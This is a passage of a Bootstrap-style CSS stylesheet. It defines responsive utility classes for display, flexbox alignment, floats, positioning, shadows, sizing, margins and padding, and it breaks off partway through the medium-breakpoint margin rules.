@media(min-width:576px) {
 .d-sm-none {
  display:none!important
 }
 .d-sm-inline {
  display:inline!important
 }
 .d-sm-inline-block {
  display:inline-block!important
 }
 .d-sm-block {
  display:block!important
 }
 .d-sm-table {
  display:table!important
 }
 .d-sm-table-row {
  display:table-row!important
 }
 .d-sm-table-cell {
  display:table-cell!important
 }
 .d-sm-flex {
  display:-ms-flexbox!important;
  display:flex!important
 }
 .d-sm-inline-flex {
  display:-ms-inline-flexbox!important;
  display:inline-flex!important
 }
}
@media(min-width:768px) {
 .d-md-none {
  display:none!important
 }
 .d-md-inline {
  display:inline!important
 }
 .d-md-inline-block {
  display:inline-block!important
 }
 .d-md-block {
  display:block!important
 }
 .d-md-table {
  display:table!important
 }
 .d-md-table-row {
  display:table-row!important
 }
 .d-md-table-cell {
  display:table-cell!important
 }
 .d-md-flex {
  display:-ms-flexbox!important;
  display:flex!important
 }
 .d-md-inline-flex {
  display:-ms-inline-flexbox!important;
  display:inline-flex!important
 }
}
@media(min-width:992px) {
 .d-lg-none {
  display:none!important
 }
 .d-lg-inline {
  display:inline!important
 }
 .d-lg-inline-block {
  display:inline-block!important
 }
 .d-lg-block {
  display:block!important
 }
 .d-lg-table {
  display:table!important
 }
 .d-lg-table-row {
  display:table-row!important
 }
 .d-lg-table-cell {
  display:table-cell!important
 }
 .d-lg-flex {
  display:-ms-flexbox!important;
  display:flex!important
 }
 .d-lg-inline-flex {
  display:-ms-inline-flexbox!important;
  display:inline-flex!important
 }
}
@media(min-width:1200px) {
 .d-xl-none {
  display:none!important
 }
 .d-xl-inline {
  display:inline!important
 }
 .d-xl-inline-block {
  display:inline-block!important
 }
 .d-xl-block {
  display:block!important
 }
 .d-xl-table {
  display:table!important
 }
 .d-xl-table-row {
  display:table-row!important
 }
 .d-xl-table-cell {
  display:table-cell!important
 }
 .d-xl-flex {
  display:-ms-flexbox!important;
  display:flex!important
 }
 .d-xl-inline-flex {
  display:-ms-inline-flexbox!important;
  display:inline-flex!important
 }
}
@media print {
 .d-print-none {
  display:none!important
 }
 .d-print-inline {
  display:inline!important
 }
 .d-print-inline-block {
  display:inline-block!important
 }
 .d-print-block {
  display:block!important
 }
 .d-print-table {
  display:table!important
 }
 .d-print-table-row {
  display:table-row!important
 }
 .d-print-table-cell {
  display:table-cell!important
 }
 .d-print-flex {
  display:-ms-flexbox!important;
  display:flex!important
 }
 .d-print-inline-flex {
  display:-ms-inline-flexbox!important;
  display:inline-flex!important
 }
}
.embed-responsive {
 position:relative;
 display:block;
 width:100%;
 padding:0;
 overflow:hidden
}
.embed-responsive::before {
 display:block;
 content:""
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
 position:absolute;
 top:0;
 bottom:0;
 left:0;
 width:100%;
 height:100%;
 border:0
}
.embed-responsive-21by9::before {
 padding-top:42.857143%
}
.embed-responsive-16by9::before {
 padding-top:56.25%
}
.embed-responsive-4by3::before {
 padding-top:75%
}
.embed-responsive-1by1::before {
 padding-top:100%
}
.flex-row {
 -ms-flex-direction:row!important;
 flex-direction:row!important
}
.flex-column {
 -ms-flex-direction:column!important;
 flex-direction:column!important
}
.flex-row-reverse {
 -ms-flex-direction:row-reverse!important;
 flex-direction:row-reverse!important
}
.flex-column-reverse {
 -ms-flex-direction:column-reverse!important;
 flex-direction:column-reverse!important
}
.flex-wrap {
 -ms-flex-wrap:wrap!important;
 flex-wrap:wrap!important
}
.flex-nowrap {
 -ms-flex-wrap:nowrap!important;
 flex-wrap:nowrap!important
}
.flex-wrap-reverse {
 -ms-flex-wrap:wrap-reverse!important;
 flex-wrap:wrap-reverse!important
}
.flex-fill {
 -ms-flex:1 1 auto!important;
 flex:1 1 auto!important
}
.flex-grow-0 {
 -ms-flex-positive:0!important;
 flex-grow:0!important
}
.flex-grow-1 {
 -ms-flex-positive:1!important;
 flex-grow:1!important
}
.flex-shrink-0 {
 -ms-flex-negative:0!important;
 flex-shrink:0!important
}
.flex-shrink-1 {
 -ms-flex-negative:1!important;
 flex-shrink:1!important
}
.justify-content-start {
 -ms-flex-pack:start!important;
 justify-content:flex-start!important
}
.justify-content-end {
 -ms-flex-pack:end!important;
 justify-content:flex-end!important
}
.justify-content-center {
 -ms-flex-pack:center!important;
 justify-content:center!important
}
.justify-content-between {
 -ms-flex-pack:justify!important;
 justify-content:space-between!important
}
.justify-content-around {
 -ms-flex-pack:distribute!important;
 justify-content:space-around!important
}
.align-items-start {
 -ms-flex-align:start!important;
 align-items:flex-start!important
}
.align-items-end {
 -ms-flex-align:end!important;
 align-items:flex-end!important
}
.align-items-center {
 -ms-flex-align:center!important;
 align-items:center!important
}
.align-items-baseline {
 -ms-flex-align:baseline!important;
 align-items:baseline!important
}
.align-items-stretch {
 -ms-flex-align:stretch!important;
 align-items:stretch!important
}
.align-content-start {
 -ms-flex-line-pack:start!important;
 align-content:flex-start!important
}
.align-content-end {
 -ms-flex-line-pack:end!important;
 align-content:flex-end!important
}
.align-content-center {
 -ms-flex-line-pack:center!important;
 align-content:center!important
}
.align-content-between {
 -ms-flex-line-pack:justify!important;
 align-content:space-between!important
}
.align-content-around {
 -ms-flex-line-pack:distribute!important;
 align-content:space-around!important
}
.align-content-stretch {
 -ms-flex-line-pack:stretch!important;
 align-content:stretch!important
}
.align-self-auto {
 -ms-flex-item-align:auto!important;
 align-self:auto!important
}
.align-self-start {
 -ms-flex-item-align:start!important;
 align-self:flex-start!important
}
.align-self-end {
 -ms-flex-item-align:end!important;
 align-self:flex-end!important
}
.align-self-center {
 -ms-flex-item-align:center!important;
 align-self:center!important
}
.align-self-baseline {
 -ms-flex-item-align:baseline!important;
 align-self:baseline!important
}
.align-self-stretch {
 -ms-flex-item-align:stretch!important;
 align-self:stretch!important
}
@media(min-width:576px) {
 .flex-sm-row {
  -ms-flex-direction:row!important;
  flex-direction:row!important
 }
 .flex-sm-column {
  -ms-flex-direction:column!important;
  flex-direction:column!important
 }
 .flex-sm-row-reverse {
  -ms-flex-direction:row-reverse!important;
  flex-direction:row-reverse!important
 }
 .flex-sm-column-reverse {
  -ms-flex-direction:column-reverse!important;
  flex-direction:column-reverse!important
 }
 .flex-sm-wrap {
  -ms-flex-wrap:wrap!important;
  flex-wrap:wrap!important
 }
 .flex-sm-nowrap {
  -ms-flex-wrap:nowrap!important;
  flex-wrap:nowrap!important
 }
 .flex-sm-wrap-reverse {
  -ms-flex-wrap:wrap-reverse!important;
  flex-wrap:wrap-reverse!important
 }
 .flex-sm-fill {
  -ms-flex:1 1 auto!important;
  flex:1 1 auto!important
 }
 .flex-sm-grow-0 {
  -ms-flex-positive:0!important;
  flex-grow:0!important
 }
 .flex-sm-grow-1 {
  -ms-flex-positive:1!important;
  flex-grow:1!important
 }
 .flex-sm-shrink-0 {
  -ms-flex-negative:0!important;
  flex-shrink:0!important
 }
 .flex-sm-shrink-1 {
  -ms-flex-negative:1!important;
  flex-shrink:1!important
 }
 .justify-content-sm-start {
  -ms-flex-pack:start!important;
  justify-content:flex-start!important
 }
 .justify-content-sm-end {
  -ms-flex-pack:end!important;
  justify-content:flex-end!important
 }
 .justify-content-sm-center {
  -ms-flex-pack:center!important;
  justify-content:center!important
 }
 .justify-content-sm-between {
  -ms-flex-pack:justify!important;
  justify-content:space-between!important
 }
 .justify-content-sm-around {
  -ms-flex-pack:distribute!important;
  justify-content:space-around!important
 }
 .align-items-sm-start {
  -ms-flex-align:start!important;
  align-items:flex-start!important
 }
 .align-items-sm-end {
  -ms-flex-align:end!important;
  align-items:flex-end!important
 }
 .align-items-sm-center {
  -ms-flex-align:center!important;
  align-items:center!important
 }
 .align-items-sm-baseline {
  -ms-flex-align:baseline!important;
  align-items:baseline!important
 }
 .align-items-sm-stretch {
  -ms-flex-align:stretch!important;
  align-items:stretch!important
 }
 .align-content-sm-start {
  -ms-flex-line-pack:start!important;
  align-content:flex-start!important
 }
 .align-content-sm-end {
  -ms-flex-line-pack:end!important;
  align-content:flex-end!important
 }
 .align-content-sm-center {
  -ms-flex-line-pack:center!important;
  align-content:center!important
 }
 .align-content-sm-between {
  -ms-flex-line-pack:justify!important;
  align-content:space-between!important
 }
 .align-content-sm-around {
  -ms-flex-line-pack:distribute!important;
  align-content:space-around!important
 }
 .align-content-sm-stretch {
  -ms-flex-line-pack:stretch!important;
  align-content:stretch!important
 }
 .align-self-sm-auto {
  -ms-flex-item-align:auto!important;
  align-self:auto!important
 }
 .align-self-sm-start {
  -ms-flex-item-align:start!important;
  align-self:flex-start!important
 }
 .align-self-sm-end {
  -ms-flex-item-align:end!important;
  align-self:flex-end!important
 }
 .align-self-sm-center {
  -ms-flex-item-align:center!important;
  align-self:center!important
 }
 .align-self-sm-baseline {
  -ms-flex-item-align:baseline!important;
  align-self:baseline!important
 }
 .align-self-sm-stretch {
  -ms-flex-item-align:stretch!important;
  align-self:stretch!important
 }
}
@media(min-width:768px) {
 .flex-md-row {
  -ms-flex-direction:row!important;
  flex-direction:row!important
 }
 .flex-md-column {
  -ms-flex-direction:column!important;
  flex-direction:column!important
 }
 .flex-md-row-reverse {
  -ms-flex-direction:row-reverse!important;
  flex-direction:row-reverse!important
 }
 .flex-md-column-reverse {
  -ms-flex-direction:column-reverse!important;
  flex-direction:column-reverse!important
 }
 .flex-md-wrap {
  -ms-flex-wrap:wrap!important;
  flex-wrap:wrap!important
 }
 .flex-md-nowrap {
  -ms-flex-wrap:nowrap!important;
  flex-wrap:nowrap!important
 }
 .flex-md-wrap-reverse {
  -ms-flex-wrap:wrap-reverse!important;
  flex-wrap:wrap-reverse!important
 }
 .flex-md-fill {
  -ms-flex:1 1 auto!important;
  flex:1 1 auto!important
 }
 .flex-md-grow-0 {
  -ms-flex-positive:0!important;
  flex-grow:0!important
 }
 .flex-md-grow-1 {
  -ms-flex-positive:1!important;
  flex-grow:1!important
 }
 .flex-md-shrink-0 {
  -ms-flex-negative:0!important;
  flex-shrink:0!important
 }
 .flex-md-shrink-1 {
  -ms-flex-negative:1!important;
  flex-shrink:1!important
 }
 .justify-content-md-start {
  -ms-flex-pack:start!important;
  justify-content:flex-start!important
 }
 .justify-content-md-end {
  -ms-flex-pack:end!important;
  justify-content:flex-end!important
 }
 .justify-content-md-center {
  -ms-flex-pack:center!important;
  justify-content:center!important
 }
 .justify-content-md-between {
  -ms-flex-pack:justify!important;
  justify-content:space-between!important
 }
 .justify-content-md-around {
  -ms-flex-pack:distribute!important;
  justify-content:space-around!important
 }
 .align-items-md-start {
  -ms-flex-align:start!important;
  align-items:flex-start!important
 }
 .align-items-md-end {
  -ms-flex-align:end!important;
  align-items:flex-end!important
 }
 .align-items-md-center {
  -ms-flex-align:center!important;
  align-items:center!important
 }
 .align-items-md-baseline {
  -ms-flex-align:baseline!important;
  align-items:baseline!important
 }
 .align-items-md-stretch {
  -ms-flex-align:stretch!important;
  align-items:stretch!important
 }
 .align-content-md-start {
  -ms-flex-line-pack:start!important;
  align-content:flex-start!important
 }
 .align-content-md-end {
  -ms-flex-line-pack:end!important;
  align-content:flex-end!important
 }
 .align-content-md-center {
  -ms-flex-line-pack:center!important;
  align-content:center!important
 }
 .align-content-md-between {
  -ms-flex-line-pack:justify!important;
  align-content:space-between!important
 }
 .align-content-md-around {
  -ms-flex-line-pack:distribute!important;
  align-content:space-around!important
 }
 .align-content-md-stretch {
  -ms-flex-line-pack:stretch!important;
  align-content:stretch!important
 }
 .align-self-md-auto {
  -ms-flex-item-align:auto!important;
  align-self:auto!important
 }
 .align-self-md-start {
  -ms-flex-item-align:start!important;
  align-self:flex-start!important
 }
 .align-self-md-end {
  -ms-flex-item-align:end!important;
  align-self:flex-end!important
 }
 .align-self-md-center {
  -ms-flex-item-align:center!important;
  align-self:center!important
 }
 .align-self-md-baseline {
  -ms-flex-item-align:baseline!important;
  align-self:baseline!important
 }
 .align-self-md-stretch {
  -ms-flex-item-align:stretch!important;
  align-self:stretch!important
 }
}
@media(min-width:992px) {
 .flex-lg-row {
  -ms-flex-direction:row!important;
  flex-direction:row!important
 }
 .flex-lg-column {
  -ms-flex-direction:column!important;
  flex-direction:column!important
 }
 .flex-lg-row-reverse {
  -ms-flex-direction:row-reverse!important;
  flex-direction:row-reverse!important
 }
 .flex-lg-column-reverse {
  -ms-flex-direction:column-reverse!important;
  flex-direction:column-reverse!important
 }
 .flex-lg-wrap {
  -ms-flex-wrap:wrap!important;
  flex-wrap:wrap!important
 }
 .flex-lg-nowrap {
  -ms-flex-wrap:nowrap!important;
  flex-wrap:nowrap!important
 }
 .flex-lg-wrap-reverse {
  -ms-flex-wrap:wrap-reverse!important;
  flex-wrap:wrap-reverse!important
 }
 .flex-lg-fill {
  -ms-flex:1 1 auto!important;
  flex:1 1 auto!important
 }
 .flex-lg-grow-0 {
  -ms-flex-positive:0!important;
  flex-grow:0!important
 }
 .flex-lg-grow-1 {
  -ms-flex-positive:1!important;
  flex-grow:1!important
 }
 .flex-lg-shrink-0 {
  -ms-flex-negative:0!important;
  flex-shrink:0!important
 }
 .flex-lg-shrink-1 {
  -ms-flex-negative:1!important;
  flex-shrink:1!important
 }
 .justify-content-lg-start {
  -ms-flex-pack:start!important;
  justify-content:flex-start!important
 }
 .justify-content-lg-end {
  -ms-flex-pack:end!important;
  justify-content:flex-end!important
 }
 .justify-content-lg-center {
  -ms-flex-pack:center!important;
  justify-content:center!important
 }
 .justify-content-lg-between {
  -ms-flex-pack:justify!important;
  justify-content:space-between!important
 }
 .justify-content-lg-around {
  -ms-flex-pack:distribute!important;
  justify-content:space-around!important
 }
 .align-items-lg-start {
  -ms-flex-align:start!important;
  align-items:flex-start!important
 }
 .align-items-lg-end {
  -ms-flex-align:end!important;
  align-items:flex-end!important
 }
 .align-items-lg-center {
  -ms-flex-align:center!important;
  align-items:center!important
 }
 .align-items-lg-baseline {
  -ms-flex-align:baseline!important;
  align-items:baseline!important
 }
 .align-items-lg-stretch {
  -ms-flex-align:stretch!important;
  align-items:stretch!important
 }
 .align-content-lg-start {
  -ms-flex-line-pack:start!important;
  align-content:flex-start!important
 }
 .align-content-lg-end {
  -ms-flex-line-pack:end!important;
  align-content:flex-end!important
 }
 .align-content-lg-center {
  -ms-flex-line-pack:center!important;
  align-content:center!important
 }
 .align-content-lg-between {
  -ms-flex-line-pack:justify!important;
  align-content:space-between!important
 }
 .align-content-lg-around {
  -ms-flex-line-pack:distribute!important;
  align-content:space-around!important
 }
 .align-content-lg-stretch {
  -ms-flex-line-pack:stretch!important;
  align-content:stretch!important
 }
 .align-self-lg-auto {
  -ms-flex-item-align:auto!important;
  align-self:auto!important
 }
 .align-self-lg-start {
  -ms-flex-item-align:start!important;
  align-self:flex-start!important
 }
 .align-self-lg-end {
  -ms-flex-item-align:end!important;
  align-self:flex-end!important
 }
 .align-self-lg-center {
  -ms-flex-item-align:center!important;
  align-self:center!important
 }
 .align-self-lg-baseline {
  -ms-flex-item-align:baseline!important;
  align-self:baseline!important
 }
 .align-self-lg-stretch {
  -ms-flex-item-align:stretch!important;
  align-self:stretch!important
 }
}
@media(min-width:1200px) {
 .flex-xl-row {
  -ms-flex-direction:row!important;
  flex-direction:row!important
 }
 .flex-xl-column {
  -ms-flex-direction:column!important;
  flex-direction:column!important
 }
 .flex-xl-row-reverse {
  -ms-flex-direction:row-reverse!important;
  flex-direction:row-reverse!important
 }
 .flex-xl-column-reverse {
  -ms-flex-direction:column-reverse!important;
  flex-direction:column-reverse!important
 }
 .flex-xl-wrap {
  -ms-flex-wrap:wrap!important;
  flex-wrap:wrap!important
 }
 .flex-xl-nowrap {
  -ms-flex-wrap:nowrap!important;
  flex-wrap:nowrap!important
 }
 .flex-xl-wrap-reverse {
  -ms-flex-wrap:wrap-reverse!important;
  flex-wrap:wrap-reverse!important
 }
 .flex-xl-fill {
  -ms-flex:1 1 auto!important;
  flex:1 1 auto!important
 }
 .flex-xl-grow-0 {
  -ms-flex-positive:0!important;
  flex-grow:0!important
 }
 .flex-xl-grow-1 {
  -ms-flex-positive:1!important;
  flex-grow:1!important
 }
 .flex-xl-shrink-0 {
  -ms-flex-negative:0!important;
  flex-shrink:0!important
 }
 .flex-xl-shrink-1 {
  -ms-flex-negative:1!important;
  flex-shrink:1!important
 }
 .justify-content-xl-start {
  -ms-flex-pack:start!important;
  justify-content:flex-start!important
 }
 .justify-content-xl-end {
  -ms-flex-pack:end!important;
  justify-content:flex-end!important
 }
 .justify-content-xl-center {
  -ms-flex-pack:center!important;
  justify-content:center!important
 }
 .justify-content-xl-between {
  -ms-flex-pack:justify!important;
  justify-content:space-between!important
 }
 .justify-content-xl-around {
  -ms-flex-pack:distribute!important;
  justify-content:space-around!important
 }
 .align-items-xl-start {
  -ms-flex-align:start!important;
  align-items:flex-start!important
 }
 .align-items-xl-end {
  -ms-flex-align:end!important;
  align-items:flex-end!important
 }
 .align-items-xl-center {
  -ms-flex-align:center!important;
  align-items:center!important
 }
 .align-items-xl-baseline {
  -ms-flex-align:baseline!important;
  align-items:baseline!important
 }
 .align-items-xl-stretch {
  -ms-flex-align:stretch!important;
  align-items:stretch!important
 }
 .align-content-xl-start {
  -ms-flex-line-pack:start!important;
  align-content:flex-start!important
 }
 .align-content-xl-end {
  -ms-flex-line-pack:end!important;
  align-content:flex-end!important
 }
 .align-content-xl-center {
  -ms-flex-line-pack:center!important;
  align-content:center!important
 }
 .align-content-xl-between {
  -ms-flex-line-pack:justify!important;
  align-content:space-between!important
 }
 .align-content-xl-around {
  -ms-flex-line-pack:distribute!important;
  align-content:space-around!important
 }
 .align-content-xl-stretch {
  -ms-flex-line-pack:stretch!important;
  align-content:stretch!important
 }
 .align-self-xl-auto {
  -ms-flex-item-align:auto!important;
  align-self:auto!important
 }
 .align-self-xl-start {
  -ms-flex-item-align:start!important;
  align-self:flex-start!important
 }
 .align-self-xl-end {
  -ms-flex-item-align:end!important;
  align-self:flex-end!important
 }
 .align-self-xl-center {
  -ms-flex-item-align:center!important;
  align-self:center!important
 }
 .align-self-xl-baseline {
  -ms-flex-item-align:baseline!important;
  align-self:baseline!important
 }
 .align-self-xl-stretch {
  -ms-flex-item-align:stretch!important;
  align-self:stretch!important
 }
}
.float-left {
 float:left!important
}
.float-right {
 float:right!important
}
.float-none {
 float:none!important
}
@media(min-width:576px) {
 .float-sm-left {
  float:left!important
 }
 .float-sm-right {
  float:right!important
 }
 .float-sm-none {
  float:none!important
 }
}
@media(min-width:768px) {
 .float-md-left {
  float:left!important
 }
 .float-md-right {
  float:right!important
 }
 .float-md-none {
  float:none!important
 }
}
@media(min-width:992px) {
 .float-lg-left {
  float:left!important
 }
 .float-lg-right {
  float:right!important
 }
 .float-lg-none {
  float:none!important
 }
}
@media(min-width:1200px) {
 .float-xl-left {
  float:left!important
 }
 .float-xl-right {
  float:right!important
 }
 .float-xl-none {
  float:none!important
 }
}
.position-static {
 position:static!important
}
.position-relative {
 position:relative!important
}
.position-absolute {
 position:absolute!important
}
.position-fixed {
 position:fixed!important
}
.position-sticky {
 position:-webkit-sticky!important;
 position:sticky!important
}
.fixed-top {
 position:fixed;
 top:0;
 right:0;
 left:0;
 z-index:1030
}
.fixed-bottom {
 position:fixed;
 right:0;
 bottom:0;
 left:0;
 z-index:1030
}
@supports((position:-webkit-sticky) or (position:sticky)) {
 .sticky-top {
  position:-webkit-sticky;
  position:sticky;
  top:0;
  z-index:1020
 }
}
.sr-only {
 position:absolute;
 width:1px;
 height:1px;
 padding:0;
 overflow:hidden;
 clip:rect(0,0,0,0);
 white-space:nowrap;
 border:0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
 position:static;
 width:auto;
 height:auto;
 overflow:visible;
 clip:auto;
 white-space:normal
}
.shadow-sm {
 box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important
}
.shadow {
 box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important
}
.shadow-lg {
 box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important
}
.shadow-none {
 box-shadow:none!important
}
.w-25 {
 width:25%!important
}
.w-50 {
 width:50%!important
}
.w-75 {
 width:75%!important
}
.w-100 {
 width:100%!important
}
.w-auto {
 width:auto!important
}
.h-25 {
 height:25%!important
}
.h-50 {
 height:50%!important
}
.h-75 {
 height:75%!important
}
.h-100 {
 height:100%!important
}
.h-auto {
 height:auto!important
}
.mw-100 {
 max-width:100%!important
}
.mh-100 {
 max-height:100%!important
}
.m-0 {
 margin:0!important
}
.mt-0,
.my-0 {
 margin-top:0!important
}
.mr-0,
.mx-0 {
 margin-right:0!important
}
.mb-0,
.my-0 {
 margin-bottom:0!important
}
.ml-0,
.mx-0 {
 margin-left:0!important
}
.m-1 {
 margin:.25rem!important
}
.mt-1,
.my-1 {
 margin-top:.25rem!important
}
.mr-1,
.mx-1 {
 margin-right:.25rem!important
}
.mb-1,
.my-1 {
 margin-bottom:.25rem!important
}
.ml-1,
.mx-1 {
 margin-left:.25rem!important
}
.m-2 {
 margin:.5rem!important
}
.mt-2,
.my-2 {
 margin-top:.5rem!important
}
.mr-2,
.mx-2 {
 margin-right:.5rem!important
}
.mb-2,
.my-2 {
 margin-bottom:.5rem!important
}
.ml-2,
.mx-2 {
 margin-left:.5rem!important
}
.m-3 {
 margin:1rem!important
}
.mt-3,
.my-3 {
 margin-top:1rem!important
}
.mr-3,
.mx-3 {
 margin-right:1rem!important
}
.mb-3,
.my-3 {
 margin-bottom:1rem!important
}
.ml-3,
.mx-3 {
 margin-left:1rem!important
}
.m-4 {
 margin:1.5rem!important
}
.mt-4,
.my-4 {
 margin-top:1.5rem!important
}
.mr-4,
.mx-4 {
 margin-right:1.5rem!important
}
.mb-4,
.my-4 {
 margin-bottom:1.5rem!important
}
.ml-4,
.mx-4 {
 margin-left:1.5rem!important
}
.m-5 {
 margin:3rem!important
}
.mt-5,
.my-5 {
 margin-top:3rem!important
}
.mr-5,
.mx-5 {
 margin-right:3rem!important
}
.mb-5,
.my-5 {
 margin-bottom:3rem!important
}
.ml-5,
.mx-5 {
 margin-left:3rem!important
}
.p-0 {
 padding:0!important
}
.pt-0,
.py-0 {
 padding-top:0!important
}
.pr-0,
.px-0 {
 padding-right:0!important
}
.pb-0,
.py-0 {
 padding-bottom:0!important
}
.pl-0,
.px-0 {
 padding-left:0!important
}
.p-1 {
 padding:.25rem!important
}
.pt-1,
.py-1 {
 padding-top:.25rem!important
}
.pr-1,
.px-1 {
 padding-right:.25rem!important
}
.pb-1,
.py-1 {
 padding-bottom:.25rem!important
}
.pl-1,
.px-1 {
 padding-left:.25rem!important
}
.p-2 {
 padding:.5rem!important
}
.pt-2,
.py-2 {
 padding-top:.5rem!important
}
.pr-2,
.px-2 {
 padding-right:.5rem!important
}
.pb-2,
.py-2 {
 padding-bottom:.5rem!important
}
.pl-2,
.px-2 {
 padding-left:.5rem!important
}
.p-3 {
 padding:1rem!important
}
.pt-3,
.py-3 {
 padding-top:1rem!important
}
.pr-3,
.px-3 {
 padding-right:1rem!important
}
.pb-3,
.py-3 {
 padding-bottom:1rem!important
}
.pl-3,
.px-3 {
 padding-left:1rem!important
}
.p-4 {
 padding:1.5rem!important
}
.pt-4,
.py-4 {
 padding-top:1.5rem!important
}
.pr-4,
.px-4 {
 padding-right:1.5rem!important
}
.pb-4,
.py-4 {
 padding-bottom:1.5rem!important
}
.pl-4,
.px-4 {
 padding-left:1.5rem!important
}
.p-5 {
 padding:3rem!important
}
.pt-5,
.py-5 {
 padding-top:3rem!important
}
.pr-5,
.px-5 {
 padding-right:3rem!important
}
.pb-5,
.py-5 {
 padding-bottom:3rem!important
}
.pl-5,
.px-5 {
 padding-left:3rem!important
}
.m-auto {
 margin:auto!important
}
.mt-auto,
.my-auto {
 margin-top:auto!important
}
.mr-auto,
.mx-auto {
 margin-right:auto!important
}
.mb-auto,
.my-auto {
 margin-bottom:auto!important
}
.ml-auto,
.mx-auto {
 margin-left:auto!important
}
@media(min-width:576px) {
 .m-sm-0 {
  margin:0!important
 }
 .mt-sm-0,
 .my-sm-0 {
  margin-top:0!important
 }
 .mr-sm-0,
 .mx-sm-0 {
  margin-right:0!important
 }
 .mb-sm-0,
 .my-sm-0 {
  margin-bottom:0!important
 }
 .ml-sm-0,
 .mx-sm-0 {
  margin-left:0!important
 }
 .m-sm-1 {
  margin:.25rem!important
 }
 .mt-sm-1,
 .my-sm-1 {
  margin-top:.25rem!important
 }
 .mr-sm-1,
 .mx-sm-1 {
  margin-right:.25rem!important
 }
 .mb-sm-1,
 .my-sm-1 {
  margin-bottom:.25rem!important
 }
 .ml-sm-1,
 .mx-sm-1 {
  margin-left:.25rem!important
 }
 .m-sm-2 {
  margin:.5rem!important
 }
 .mt-sm-2,
 .my-sm-2 {
  margin-top:.5rem!important
 }
 .mr-sm-2,
 .mx-sm-2 {
  margin-right:.5rem!important
 }
 .mb-sm-2,
 .my-sm-2 {
  margin-bottom:.5rem!important
 }
 .ml-sm-2,
 .mx-sm-2 {
  margin-left:.5rem!important
 }
 .m-sm-3 {
  margin:1rem!important
 }
 .mt-sm-3,
 .my-sm-3 {
  margin-top:1rem!important
 }
 .mr-sm-3,
 .mx-sm-3 {
  margin-right:1rem!important
 }
 .mb-sm-3,
 .my-sm-3 {
  margin-bottom:1rem!important
 }
 .ml-sm-3,
 .mx-sm-3 {
  margin-left:1rem!important
 }
 .m-sm-4 {
  margin:1.5rem!important
 }
 .mt-sm-4,
 .my-sm-4 {
  margin-top:1.5rem!important
 }
 .mr-sm-4,
 .mx-sm-4 {
  margin-right:1.5rem!important
 }
 .mb-sm-4,
 .my-sm-4 {
  margin-bottom:1.5rem!important
 }
 .ml-sm-4,
 .mx-sm-4 {
  margin-left:1.5rem!important
 }
 .m-sm-5 {
  margin:3rem!important
 }
 .mt-sm-5,
 .my-sm-5 {
  margin-top:3rem!important
 }
 .mr-sm-5,
 .mx-sm-5 {
  margin-right:3rem!important
 }
 .mb-sm-5,
 .my-sm-5 {
  margin-bottom:3rem!important
 }
 .ml-sm-5,
 .mx-sm-5 {
  margin-left:3rem!important
 }
 .p-sm-0 {
  padding:0!important
 }
 .pt-sm-0,
 .py-sm-0 {
  padding-top:0!important
 }
 .pr-sm-0,
 .px-sm-0 {
  padding-right:0!important
 }
 .pb-sm-0,
 .py-sm-0 {
  padding-bottom:0!important
 }
 .pl-sm-0,
 .px-sm-0 {
  padding-left:0!important
 }
 .p-sm-1 {
  padding:.25rem!important
 }
 .pt-sm-1,
 .py-sm-1 {
  padding-top:.25rem!important
 }
 .pr-sm-1,
 .px-sm-1 {
  padding-right:.25rem!important
 }
 .pb-sm-1,
 .py-sm-1 {
  padding-bottom:.25rem!important
 }
 .pl-sm-1,
 .px-sm-1 {
  padding-left:.25rem!important
 }
 .p-sm-2 {
  padding:.5rem!important
 }
 .pt-sm-2,
 .py-sm-2 {
  padding-top:.5rem!important
 }
 .pr-sm-2,
 .px-sm-2 {
  padding-right:.5rem!important
 }
 .pb-sm-2,
 .py-sm-2 {
  padding-bottom:.5rem!important
 }
 .pl-sm-2,
 .px-sm-2 {
  padding-left:.5rem!important
 }
 .p-sm-3 {
  padding:1rem!important
 }
 .pt-sm-3,
 .py-sm-3 {
  padding-top:1rem!important
 }
 .pr-sm-3,
 .px-sm-3 {
  padding-right:1rem!important
 }
 .pb-sm-3,
 .py-sm-3 {
  padding-bottom:1rem!important
 }
 .pl-sm-3,
 .px-sm-3 {
  padding-left:1rem!important
 }
 .p-sm-4 {
  padding:1.5rem!important
 }
 .pt-sm-4,
 .py-sm-4 {
  padding-top:1.5rem!important
 }
 .pr-sm-4,
 .px-sm-4 {
  padding-right:1.5rem!important
 }
 .pb-sm-4,
 .py-sm-4 {
  padding-bottom:1.5rem!important
 }
 .pl-sm-4,
 .px-sm-4 {
  padding-left:1.5rem!important
 }
 .p-sm-5 {
  padding:3rem!important
 }
 .pt-sm-5,
 .py-sm-5 {
  padding-top:3rem!important
 }
 .pr-sm-5,
 .px-sm-5 {
  padding-right:3rem!important
 }
 .pb-sm-5,
 .py-sm-5 {
  padding-bottom:3rem!important
 }
 .pl-sm-5,
 .px-sm-5 {
  padding-left:3rem!important
 }
 .m-sm-auto {
  margin:auto!important
 }
 .mt-sm-auto,
 .my-sm-auto {
  margin-top:auto!important
 }
 .mr-sm-auto,
 .mx-sm-auto {
  margin-right:auto!important
 }
 .mb-sm-auto,
 .my-sm-auto {
  margin-bottom:auto!important
 }
 .ml-sm-auto,
 .mx-sm-auto {
  margin-left:auto!important
 }
}
@media(min-width:768px) {
 .m-md-0 {
  margin:0!important
 }
 .mt-md-0,
 .my-md-0 {
  margin-top:0!important
 }
 .mr-md-0,
 .mx-md-0 {
  margin-right:0!important
 }
 .mb-md-0,
 .my-md-0 {
  margin-bottom:0!important
 }
 .ml-md-0,
 .mx-md-0 {
  margin-left:0!important
 }
 .m-md-1 {
  margin:.25rem!important
 }
 .mt-md-1,
 .my-md-1 {
  margin-top:.25rem!important
 }
 .mr-md-1,
 .mx-md-1 {
  margin-right:.25rem!important
 }
 .mb-md-1,
 .my-md-1 {
  margin-bottom:.25rem!important
 }
 .ml-md-1,
 .mx-md-1 {
  margin-left:.25rem!important
 }
 .m-md-2 {
  margin:.5rem!important
 }
 .mt-md-2,
 .my-md-2 {
  margin-top:.5rem!important
 }
 .mr-md-2,
 .mx-md-2 {
  margin-right:.5rem!important
 }
 .mb-md-2,
 .my-md-2 {
  margin-bottom:.5rem!important
 }
 .ml-md-2,
 .mx-md-2 {
  margin-left:.5rem!important
 }
 .m-md-3 {
  margin:1rem!important
 }
 .mt-md-3,
 .my-md-3 {
  margin-top:1rem!important
 }
 .mr-md-3,
 .mx-md-3 {
  margin-right:1rem!important
 }
 .mb-md-3,
 .my-md-3 {
  margin-bottom:1rem!important
